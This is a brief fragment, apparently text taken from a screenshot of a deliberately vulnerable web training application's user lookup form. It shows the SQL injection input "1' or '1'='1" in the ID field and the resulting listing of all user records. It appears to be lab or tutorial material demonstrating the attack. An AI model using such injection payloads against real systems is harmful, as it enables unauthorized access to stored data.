 User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me